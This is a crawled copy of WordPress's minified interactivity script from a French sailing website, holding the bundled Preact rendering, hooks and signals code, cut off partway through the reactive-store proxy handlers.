

--- FILE ---
content_type: application/javascript
request_url: https://a-la-voile.fr/wp-includes/js/dist/interactivity.min.js?ver=6.5.5
body_size: 16181
content:
/*! This file is auto-generated */
var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)},e={};t.d(e,{zj:()=>we,SD:()=>He,V6:()=>Te,jb:()=>On,M_:()=>ke,hb:()=>tn,vJ:()=>Ye,ip:()=>Xe,Nf:()=>Ze,Kr:()=>en,li:()=>ut,J0:()=>it,FH:()=>Qe,v4:()=>Ke});var n,r,o,i,s,_,u,c,l,a,f,p,h={},d=[],v=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,y=Array.isArray;function g(t,e){for(var n in e)t[n]=e[n];return t}function m(t){var e=t.parentNode;e&&e.removeChild(t)}function w(t,e,r){var o,i,s,_={};for(s in e)"key"==s?o=e[s]:"ref"==s?i=e[s]:_[s]=e[s];if(arguments.length>2&&(_.children=arguments.length>3?n.call(arguments,2):r),"function"==typeof t&&null!=t.defaultProps)for(s in t.defaultProps)void 0===_[s]&&(_[s]=t.defaultProps[s]);return b(t,_,o,i,null)}function b(t,e,n,i,s){var _={type:t,props:e,key:n,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==s?++o:s,__i:-1,__u:0};return null==s&&null!=r.vnode&&r.vnode(_),_}function k(t){return t.children}function x(t,e){this.props=t,this.context=e}function S(t,e){if(null==e)return t.__?S(t.__,t.__i+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?S(t):null}function E(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return E(t)}}function P(t){(!t.__d&&(t.__d=!0)&&s.push(t)&&!C.__r++||_!==r.debounceRendering)&&((_=r.debounceRendering)||u)(C)}function C(){var t,e,n,o,i,_,u,l;for(s.sort(c);t=s.shift();)t.__d&&(e=s.length,o=void 0,_=(i=(n=t).__v).__e,u=[],l=[],n.__P&&((o=g({},i)).__v=i.__v+1,r.vnode&&r.vnode(o),W(n.__P,o,i,n.__n,void 0!==n.__P.ownerSVGElement,32&i.__u?[_]:null,u,null==_?S(i):_,!!(32&i.__u),l),o.__v=i.__v,o.__.__k[o.__i]=o,U(u,o,l),o.__e!=_&&E(o)),s.length>e&&s.sort(c));C.__r=0}function $(t,e,n,r,o,i,s,_,u,c,l){var a,f,p,v,y,g=r&&r.__k||d,m=e.length;for(n.__d=u,M(n,e,g),u=n.__d,a=0;a<m;a++)null!=(p=n.__k[a])&&"boolean"!=typeof p&&"function"!=typeof p&&(f=-1===p.__i?h:g[p.__i]||h,p.__i=a,W(t,p,f,o,i,s,_,u,c,l),v=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&F(f.ref,null,p),l.push(p.ref,p.__c||v,p)),null==y&&null!=v&&(y=v),65536&p.__u||f.__k===p.__k?(u&&!u.isConnected&&(u=S(f)),u=O(p,u,t)):"function"==typeof p.type&&void 0!==p.__d?u=p.__d:v&&(u=v.nextSibling),p.__d=void 0,p.__u&=-196609);n.__d=u,n.__e=y}function M(t,e,n){var r,o,i,s,_,u=e.length,c=n.length,l=c,a=0;for(t.__k=[],r=0;r<u;r++)s=r+a,null!=(o=t.__k[r]=null==(o=e[r])||"boolean"==typeof o||"function"==typeof o?null:"string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?b(null,o,null,null,null):y(o)?b(k,{children:o},null,null,null):void 0===o.constructor&&o.__b>0?b(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o)?(o.__=t,o.__b=t.__b+1,_=N(o,n,s,l),o.__i=_,i=null,-1!==_&&(l--,(i=n[_])&&(i.__u|=131072)),null==i||null===i.__v?(-1==_&&a--,"function"!=typeof o.type&&(o.__u|=65536)):_!==s&&(_===s+1?a++:_>s?l>u-s?a+=_-s:a--:_<s?_==s-1&&(a=_-s):a=0,_!==r+a&&(o.__u|=65536))):(i=n[s])&&null==i.key&&i.__e&&0==(131072&i.__u)&&(i.__e==t.__d&&(t.__d=S(i)),L(i,i,!1),n[s]=null,l--);if(l)for(r=0;r<c;r++)null!=(i=n[r])&&0==(131072&i.__u)&&(i.__e==t.__d&&(t.__d=S(i)),L(i,i))}function O(t,e,n){var r,o;if("function"==typeof t.type){for(r=t.__k,o=0;r&&o<r.length;o++)r[o]&&(r[o].__=t,e=O(r[o],e,n));return e}t.__e!=e&&(n.insertBefore(t.__e,e||null),e=t.__e);do{e=e&&e.nextSibling}while(null!=e&&8===e.nodeType);return e}function N(t,e,n,r){var o=t.key,i=t.type,s=n-1,_=n+1,u=e[n];if(null===u||u&&o==u.key&&i===u.type&&0==(131072&u.__u))return n;if(r>(null!=u&&0==(131072&u.__u)?1:0))for(;s>=0||_<e.length;){if(s>=0){if((u=e[s])&&0==(131072&u.__u)&&o==u.key&&i===u.type)return s;s--}if(_<e.length){if((u=e[_])&&0==(131072&u.__u)&&o==u.key&&i===u.type)return _;_++}}return-1}function j(t,e,n){"-"===e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||v.test(e)?n:n+"px"}function H(t,e,n,r,o){var i;t:if("style"===e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof r&&(t.style.cssText=r=""),r)for(e in r)n&&e in n||j(t.style,e,"");if(n)for(e in n)r&&n[e]===r[e]||j(t.style,e,n[e])}else if("o"===e[0]&&"n"===e[1])i=e!==(e=e.replace(/(PointerCapture)$|Capture$/i,"$1")),e=e.toLowerCase()in t||"onFocusOut"===e||"onFocusIn"===e?e.toLowerCase().slice(2):e.slice(2),t.l||(t.l={}),t.l[e+i]=n,n?r?n.u=r.u:(n.u=l,t.addEventListener(e,i?f:a,i)):t.removeEventListener(e,i?f:a,i);else{if(o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=e&&"height"!=e&&"href"!=e&&"list"!=e&&"form"!=e&&"tabIndex"!=e&&"download"!=e&&"rowSpan"!=e&&"colSpan"!=e&&"role"!=e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&"-"!==e[4]?t.removeAttribute(e):t.setAttribute(e,n))}}function T(t){return function(e){if(this.l){var n=this.l[e.type+t];if(null==e.t)e.t=l++;else if(e.t<n.u)return;return n(r.event?r.event(e):e)}}}function W(t,e,n,o,i,s,_,u,c,l){var a,f,p,h,d,v,m,w,b,S,E,P,C,M,O,N=e.type;if(void 0!==e.constructor)return null;128&n.__u&&(c=!!(32&n.__u),s=[u=e.__e=n.__e]),(a=r.__b)&&a(e);t:if("function"==typeof N)try{if(w=e.props,b=(a=N.contextType)&&o[a.__c],S=a?b?b.props.value:a.__:o,n.__c?m=(f=e.__c=n.__c).__=f.__E:("prototype"in N&&N.prototype.render?e.__c=f=new N(w,S):(e.__c=f=new x(w,S),f.constructor=N,f.render=D),b&&b.sub(f),f.props=w,f.state||(f.state={}),f.context=S,f.__n=o,p=f.__d=!0,f.__h=[],f._sb=[]),null==f.__s&&(f.__s=f.state),null!=N.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=g({},f.__s)),g(f.__s,N.getDerivedStateFromProps(w,f.__s))),h=f.props,d=f.state,f.__v=e,p)null==N.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(null==N.getDerivedStateFromProps&&w!==h&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(w,S),!f.__e&&(null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(w,f.__s,S)||e.__v===n.__v)){for(e.__v!==n.__v&&(f.props=w,f.state=f.__s,f.__d=!1),e.__e=n.__e,e.__k=n.__k,e.__k.forEach((function(t){t&&(t.__=e)})),E=0;E<f._sb.length;E++)f.__h.push(f._sb[E]);f._sb=[],f.__h.length&&_.push(f);break t}null!=f.componentWillUpdate&&f.componentWillUpdate(w,f.__s,S),null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(h,d,v)}))}if(f.context=S,f.props=w,f.__P=t,f.__e=!1,P=r.__r,C=0,"prototype"in N&&N.prototype.render){for(f.state=f.__s,f.__d=!1,P&&P(e),a=f.render(f.props,f.state,f.context),M=0;M<f._sb.length;M++)f.__h.push(f._sb[M]);f._sb=[]}else do{f.__d=!1,P&&P(e),a=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++C<25);f.state=f.__s,null!=f.getChildContext&&(o=g(g({},o),f.getChildContext())),p||null==f.getSnapshotBeforeUpdate||(v=f.getSnapshotBeforeUpdate(h,d)),$(t,y(O=null!=a&&a.type===k&&null==a.key?a.props.children:a)?O:[O],e,n,o,i,s,_,u,c,l),f.base=e.__e,e.__u&=-161,f.__h.length&&_.push(f),m&&(f.__E=f.__=null)}catch(t){e.__v=null,c||null!=s?(e.__e=u,e.__u|=c?160:32,s[s.indexOf(u)]=null):(e.__e=n.__e,e.__k=n.__k),r.__e(t,e,n)}else null==s&&e.__v===n.__v?(e.__k=n.__k,e.__e=n.__e):e.__e=A(n.__e,e,n,o,i,s,_,c,l);(a=r.diffed)&&a(e)}function U(t,e,n){e.__d=void 0;for(var o=0;o<n.length;o++)F(n[o],n[++o],n[++o]);r.__c&&r.__c(e,t),t.some((function(e){try{t=e.__h,e.__h=[],t.some((function(t){t.call(e)}))}catch(t){r.__e(t,e.__v)}}))}function A(t,e,r,o,i,s,_,u,c){var l,a,f,p,d,v,g,w=r.props,b=e.props,k=e.type;if("svg"===k&&(i=!0),null!=s)for(l=0;l<s.length;l++)if((d=s[l])&&"setAttribute"in d==!!k&&(k?d.localName===k:3===d.nodeType)){t=d,s[l]=null;break}if(null==t){if(null===k)return document.createTextNode(b);t=i?document.createElementNS("http://www.w3.org/2000/svg",k):document.createElement(k,b.is&&b),s=null,u=!1}if(null===k)w===b||u&&t.data===b||(t.data=b);else{if(s=s&&n.call(t.childNodes),w=r.props||h,!u&&null!=s)for(w={},l=0;l<t.attributes.length;l++)w[(d=t.attributes[l]).name]=d.value;for(l in w)if(d=w[l],"children"==l);else if("dangerouslySetInnerHTML"==l)f=d;else if("key"!==l&&!(l in b)){if("value"==l&&"defaultValue"in b||"checked"==l&&"defaultChecked"in b)continue;H(t,l,null,d,i)}for(l in b)d=b[l],"children"==l?p=d:"dangerouslySetInnerHTML"==l?a=d:"value"==l?v=d:"checked"==l?g=d:"key"===l||u&&"function"!=typeof d||w[l]===d||H(t,l,d,w[l],i);if(a)u||f&&(a.__html===f.__html||a.__html===t.innerHTML)||(t.innerHTML=a.__html),e.__k=[];else if(f&&(t.innerHTML=""),$(t,y(p)?p:[p],e,r,o,i&&"foreignObject"!==k,s,_,s?s[0]:r.__k&&S(r,0),u,c),null!=s)for(l=s.length;l--;)null!=s[l]&&m(s[l]);u||(l="value",void 0!==v&&(v!==t[l]||"progress"===k&&!v||"option"===k&&v!==w[l])&&H(t,l,v,w[l],!1),l="checked",void 0!==g&&g!==t[l]&&H(t,l,g,w[l],!1))}return t}function F(t,e,n){try{"function"==typeof t?t(e):t.current=e}catch(t){r.__e(t,n)}}function L(t,e,n){var o,i;if(r.unmount&&r.unmount(t),(o=t.ref)&&(o.current&&o.current!==t.__e||F(o,null,e)),null!=(o=t.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(t){r.__e(t,e)}o.base=o.__P=null}if(o=t.__k)for(i=0;i<o.length;i++)o[i]&&L(o[i],e,n||"function"!=typeof t.type);n||null==t.__e||m(t.__e),t.__c=t.__=t.__e=t.__d=void 0}function D(t,e,n){return this.constructor(t,n)}function R(t,e,o){var i,s,_,u;r.__&&r.__(t,e),s=(i="function"==typeof o)?null:o&&o.__k||e.__k,_=[],u=[],W(e,t=(!i&&o||e).__k=w(k,null,[t]),s||h,h,void 0!==e.ownerSVGElement,!i&&o?[o]:s?null:e.firstChild?n.call(e.childNodes):null,_,!i&&o?o:s?s.__e:e.firstChild,i,u),U(_,t,u)}function V(t,e){R(t,e,V)}function I(t,e,r){var o,i,s,_,u=g({},t.props);for(s in t.type&&t.type.defaultProps&&(_=t.type.defaultProps),e)"key"==s?o=e[s]:"ref"==s?i=e[s]:u[s]=void 0===e[s]&&void 0!==_?_[s]:e[s];return arguments.length>2&&(u.children=arguments.length>3?n.call(arguments,2):r),b(t.type,u,o||t.key,i||t.ref,null)}n=d.slice,r={__e:function(t,e,n,r){for(var o,i,s;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(t)),s=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(t,r||{}),s=o.__d),s)return o.__E=o}catch(e){t=e}throw t}},o=0,i=function(t){return null!=t&&null==t.constructor},x.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=g({},this.state),"function"==typeof t&&(t=t(g({},n),this.props)),t&&g(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),P(this))},x.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),P(this))},x.prototype.render=k,s=[],u="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,c=function(t,e){return t.__v.__b-e.__v.__b},C.__r=0,l=0,a=T(!1),f=T(!0),p=0;var z,q,J,B,G=0,K=[],Q=[],X=r,Y=X.__b,Z=X.__r,tt=X.diffed,et=X.__c,nt=X.unmount,rt=X.__;function ot(t,e){X.__h&&X.__h(q,t,G||e),G=0;var n=q.__H||(q.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({__V:Q}),n.__[t]}function it(t){return G=1,function(t,e,n){var r=ot(z++,2);if(r.t=t,!r.__c&&(r.__=[n?n(e):gt(void 0,e),function(t){var e=r.__N?r.__N[0]:r.__[0],n=r.t(e,t);e!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=q,!q.u)){var o=function(t,e,n){if(!r.__c.__H)return!0;var o=r.__c.__H.__.filter((function(t){return!!t.__c}));if(o.every((function(t){return!t.__N})))return!i||i.call(this,t,e,n);var s=!1;return o.forEach((function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(s=!0)}})),!(!s&&r.__c.props===t)&&(!i||i.call(this,t,e,n))};q.u=!0;var i=q.shouldComponentUpdate,s=q.componentWillUpdate;q.componentWillUpdate=function(t,e,n){if(this.__e){var r=i;i=void 0,o(t,e,n),i=r}s&&s.call(this,t,e,n)},q.shouldComponentUpdate=o}return r.__N||r.__}(gt,t)}function st(t,e){var n=ot(z++,3);!X.__s&&yt(n.__H,e)&&(n.__=t,n.i=e,q.__H.__h.push(n))}function _t(t,e){var n=ot(z++,4);!X.__s&&yt(n.__H,e)&&(n.__=t,n.i=e,q.__h.push(n))}function ut(t){return G=5,ct((function(){return{current:t}}),[])}function ct(t,e){var n=ot(z++,7);return yt(n.__H,e)?(n.__V=t(),n.i=e,n.__h=t,n.__V):n.__}function lt(t,e){return G=8,ct((function(){return t}),e)}function at(t){var e=q.context[t.__c],n=ot(z++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(q)),e.props.value):t.__}function ft(){for(var t;t=K.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(dt),t.__H.__h.forEach(vt),t.__H.__h=[]}catch(e){t.__H.__h=[],X.__e(e,t.__v)}}X.__b=function(t){q=null,Y&&Y(t)},X.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),rt&&rt(t,e)},X.__r=function(t){Z&&Z(t),z=0;var e=(q=t.__c).__H;e&&(J===q?(e.__h=[],q.__h=[],e.__.forEach((function(t){t.__N&&(t.__=t.__N),t.__V=Q,t.__N=t.i=void 0}))):(e.__h.forEach(dt),e.__h.forEach(vt),e.__h=[],z=0)),J=q},X.diffed=function(t){tt&&tt(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==K.push(e)&&B===X.requestAnimationFrame||((B=X.requestAnimationFrame)||ht)(ft)),e.__H.__.forEach((function(t){t.i&&(t.__H=t.i),t.__V!==Q&&(t.__=t.__V),t.i=void 0,t.__V=Q}))),J=q=null},X.__c=function(t,e){e.some((function(t){try{t.__h.forEach(dt),t.__h=t.__h.filter((function(t){return!t.__||vt(t)}))}catch(n){e.some((function(t){t.__h&&(t.__h=[])})),e=[],X.__e(n,t.__v)}})),et&&et(t,e)},X.unmount=function(t){nt&&nt(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach((function(t){try{dt(t)}catch(t){e=t}})),n.__H=void 0,e&&X.__e(e,n.__v))};var pt="function"==typeof requestAnimationFrame;function ht(t){var e,n=function(){clearTimeout(r),pt&&cancelAnimationFrame(e),setTimeout(t)},r=setTimeout(n,100);pt&&(e=requestAnimationFrame(n))}function dt(t){var e=q,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),q=e}function vt(t){var e=q;t.__c=t.__(),q=e}function yt(t,e){return!t||t.length!==e.length||e.some((function(e,n){return e!==t[n]}))}function gt(t,e){return"function"==typeof e?e(t):e}var mt=Symbol.for("preact-signals");function wt(){if(Et>1)Et--;else{for(var t,e=!1;void 0!==St;){var n=St;for(St=void 0,Pt++;void 0!==n;){var r=n.o;if(n.o=void 0,n.f&=-3,!(8&n.f)&&Nt(n))try{n.c()}catch(n){e||(t=n,e=!0)}n=r}}if(Pt=0,Et--,e)throw t}}function bt(t){if(Et>0)return t();Et++;try{return t()}finally{wt()}}var kt=void 0;var xt,St=void 0,Et=0,Pt=0,Ct=0;function $t(t){if(void 0!==kt){var e=t.n;if(void 0===e||e.t!==kt)return e={i:0,S:t,p:kt.s,n:void 0,t:kt,e:void 0,x:void 0,r:e},void 0!==kt.s&&(kt.s.n=e),kt.s=e,t.n=e,32&kt.f&&t.S(e),e;if(-1===e.i)return e.i=0,void 0!==e.n&&(e.n.p=e.p,void 0!==e.p&&(e.p.n=e.n),e.p=kt.s,e.n=void 0,kt.s.n=e,kt.s=e),e}}function Mt(t){this.v=t,this.i=0,this.n=void 0,this.t=void 0}function Ot(t){return new Mt(t)}function Nt(t){for(var e=t.s;void 0!==e;e=e.n)if(e.S.i!==e.i||!e.S.h()||e.S.i!==e.i)return!0;return!1}function jt(t){for(var e=t.s;void 0!==e;e=e.n){var n=e.S.n;if(void 0!==n&&(e.r=n),e.S.n=e,e.i=-1,void 0===e.n){t.s=e;break}}}function Ht(t){for(var e=t.s,n=void 0;void 0!==e;){var r=e.p;-1===e.i?(e.S.U(e),void 0!==r&&(r.n=e.n),void 0!==e.n&&(e.n.p=r)):n=e,e.S.n=e.r,void 0!==e.r&&(e.r=void 0),e=r}t.s=n}function Tt(t){Mt.call(this,void 0),this.x=t,this.s=void 0,this.g=Ct-1,this.f=4}function Wt(t){return new Tt(t)}function Ut(t){var e=t.u;if(t.u=void 0,"function"==typeof e){Et++;var n=kt;kt=void 0;try{e()}catch(e){throw t.f&=-2,t.f|=8,At(t),e}finally{kt=n,wt()}}}function At(t){for(var e=t.s;void 0!==e;e=e.n)e.S.U(e);t.x=void 0,t.s=void 0,Ut(t)}function Ft(t){if(kt!==this)throw new Error("Out-of-order effect");Ht(this),kt=t,this.f&=-2,8&this.f&&At(this),wt()}function Lt(t){this.x=t,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}function Dt(t){var e=new Lt(t);try{e.c()}catch(t){throw e.d(),t}return e.d.bind(e)}function Rt(t,e){r[t]=e.bind(null,r[t]||function(){})}function Vt(t){xt&&xt(),xt=t&&t.S()}function It(t){var e=this,n=t.data,r=function(t){return ct((function(){return Ot(t)}),[])}(n);r.value=n;var o=ct((function(){for(var t=e.__v;t=t.__;)if(t.__c){t.__c.__$f|=4;break}return e.__$u.c=function(){var t;i(o.peek())||3!==(null==(t=e.base)?void 0:t.nodeType)?(e.__$f|=1,e.setState({})):e.base.data=o.peek()},Wt((function(){var t=r.value.value;return 0===t?0:!0===t?"":t||""}))}),[]);return o.value}function zt(t,e,n,r){var o=e in t&&void 0===t.ownerSVGElement,i=Ot(n);return{o:function(t,e){i.value=t,r=e},d:Dt((function(){var n=i.value.value;r[e]!==n&&(r[e]=n,o?t[e]=n:n?t.setAttribute(e,n):t.removeAttribute(e))}))}}Mt.prototype.brand=mt,Mt.prototype.h=function(){return!0},Mt.prototype.S=function(t){this.t!==t&&void 0===t.e&&(t.x=this.t,void 0!==this.t&&(this.t.e=t),this.t=t)},Mt.prototype.U=function(t){if(void 0!==this.t){var e=t.e,n=t.x;void 0!==e&&(e.x=n,t.e=void 0),void 0!==n&&(n.e=e,t.x=void 0),t===this.t&&(this.t=n)}},Mt.prototype.subscribe=function(t){var e=this;return Dt((function(){var n=e.value,r=kt;kt=void 0;try{t(n)}finally{kt=r}}))},Mt.prototype.valueOf=function(){return this.value},Mt.prototype.toString=function(){return this.value+""},Mt.prototype.toJSON=function(){return this.value},Mt.prototype.peek=function(){var t=kt;kt=void 0;try{return this.value}finally{kt=t}},Object.defineProperty(Mt.prototype,"value",{get:function(){var t=$t(this);return void 0!==t&&(t.i=this.i),this.v},set:function(t){if(t!==this.v){if(Pt>100)throw new Error("Cycle detected");this.v=t,this.i++,Ct++,Et++;try{for(var e=this.t;void 0!==e;e=e.x)e.t.N()}finally{wt()}}}}),(Tt.prototype=new Mt).h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===Ct)return!0;if(this.g=Ct,this.f|=1,this.i>0&&!Nt(this))return this.f&=-2,!0;var t=kt;try{jt(this),kt=this;var e=this.x();(16&this.f||this.v!==e||0===this.i)&&(this.v=e,this.f&=-17,this.i++)}catch(t){this.v=t,this.f|=16,this.i++}return kt=t,Ht(this),this.f&=-2,!0},Tt.prototype.S=function(t){if(void 0===this.t){this.f|=36;for(var e=this.s;void 0!==e;e=e.n)e.S.S(e)}Mt.prototype.S.call(this,t)},Tt.prototype.U=function(t){if(void 0!==this.t&&(Mt.prototype.U.call(this,t),void 0===this.t)){this.f&=-33;for(var e=this.s;void 0!==e;e=e.n)e.S.U(e)}},Tt.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var t=this.t;void 0!==t;t=t.x)t.t.N()}},Object.defineProperty(Tt.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var t=$t(this);if(this.h(),void 0!==t&&(t.i=this.i),16&this.f)throw this.v;return this.v}}),Lt.prototype.c=function(){var t=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var e=this.x();"function"==typeof e&&(this.u=e)}finally{t()}},Lt.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,Ut(this),jt(this),Et++;var t=kt;return kt=this,Ft.bind(this,t)},Lt.prototype.N=function(){2&this.f||(this.f|=2,this.o=St,St=this)},Lt.prototype.d=function(){this.f|=8,1&this.f||At(this)},It.displayName="_st",Object.defineProperties(Mt.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:It},props:{configurable:!0,get:function(){return{data:this}}},__b:{configurable:!0,value:1}}),Rt("__b",(function(t,e){if("string"==typeof e.type){var n,r=e.props;for(var o in r)if("children"!==o){var i=r[o];i instanceof Mt&&(n||(e.__np=n={}),n[o]=i,r[o]=i.peek())}}t(e)})),Rt("__r",(function(t,e){Vt();var n,r=e.__c;r&&(r.__$f&=-2,void 0===(n=r.__$u)&&(r.__$u=n=function(t){var e;return Dt((function(){e=this})),e.c=function(){r.__$f|=1,r.setState({})},e}())),r,Vt(n),t(e)})),Rt("__e",(function(t,e,n,r){Vt(),void 0,t(e,n,r)})),Rt("diffed",(function(t,e){var n;if(Vt(),void 0,"string"==typeof e.type&&(n=e.__e)){var r=e.__np,o=e.props;if(r){var i=n.U;if(i)for(var s in i){var _=i[s];void 0===_||s in r||(_.d(),i[s]=void 0)}else n.U=i={};for(var u in r){var c=i[u],l=r[u];void 0===c?(c=zt(n,u,l,o),i[u]=c):c.o(l,o)}}}t(e)})),Rt("unmount",(function(t,e){if("string"==typeof e.type){var n=e.__e;if(n){var r=n.U;if(r)for(var o in n.U=void 0,r){var i=r[o];i&&i.d()}}}else{var s=e.__c;if(s){var _=s.__$u;_&&(s.__$u=void 0,_.d())}}t(e)})),Rt("__h",(function(t,e,n,r){(r<3||9===r)&&(e.__$f|=2),t(e,n,r)})),x.prototype.shouldComponentUpdate=function(t,e){var n=this.__$u;if(!(n&&void 0!==n.s||4&this.__$f))return!0;if(3&this.__$f)return!0;for(var r in e)return!0;for(var o in t)if("__source"!==o&&t[o]!==this.props[o])return!0;for(var i in this.props)if(!(i in t))return!0;return!1};var qt=new WeakMap,Jt=new WeakMap,Bt=new WeakMap,Gt=new WeakSet,Kt=new WeakMap,Qt=/^\$/,Xt=Object.getOwnPropertyDescriptor,Yt=!1,Zt=function(t){if(!ue(t))throw new Error("This object can't be observed.");return Jt.has(t)||Jt.set(t,ee(t,oe)),Jt.get(t)},te=function(t,e){Yt=!0;var n=t[e];try{Yt=!1}catch(t){}return n};var ee=function(t,e){var n=new Proxy(t,e);return Gt.add(n),n},ne=function(){throw new Error("Don't mutate the signals directly.")},re=function(t){return function(e,n,r){var o;if(Yt)return Reflect.get(e,n,r);var i=t||"$"===n[0];if(!t&&i&&Array.isArray(e)){if("$"===n)return Bt.has(e)||Bt.set(e,ee(e,ie)),Bt.get(e);i="$length"===n}qt.has(r)||qt.set(r,new Map);var s=qt.get(r),_=i?n.replace(Qt,""):n;if(s.has(_)||"function"!=typeof(null==(o=Xt(e,_))?void 0:o.get)){var u=Reflect.get(e,_,r);if(i&&"function"==typeof u)return;if("symbol"==typeof _&&se.has(_))return u;s.has(_)||(ue(u)&&(Jt.has(u)||Jt.set(u,ee(u,oe)),u=Jt.get(u)),s.set(_,Ot(u)))}else s.set(_,Wt((function(){return Reflect.get(e,_,r)})));return i?s.get(_):s.get(_).value}},oe={get:re(!1),set:function(t,e,n,r){var o;if("function"==typeof(null==(o=Xt(t,e))?void 0:o.set))return Reflect.set(t,e,n,r);qt.has(r)||qt.set(r,new Map);var i=qt.get(r);if("$"===e[0]){n instanceof Mt||ne();var s=e.replace(Qt,"");return i.set(s,n),Reflect.set(t,s,n.peek(),r)}var _=n;ue(n)&&(Jt.has(n)||Jt.set(n,ee(n,oe)),_=Jt.get(n));var u=!(e in t),c=Reflect.set(t,e,n,r);return i.has(e)?i.get(e).value=_:i.set(e,Ot(_)),u&&Kt.has(t)&&Kt.get(t).value++,Array.isArray(t)&&i.has("length")&&(i.get("length").value=t.length),c},deleteProperty:function(t,e){"$"===e[0]&&ne();var n=qt.get(Jt.get(t)),r=Reflect.deleteProperty(t,e);return n&&n.has(e)&&(n.get(e).value=void 0),Kt.has(t)&&Kt.get(t).value++,r},ownKeys:function(t){return 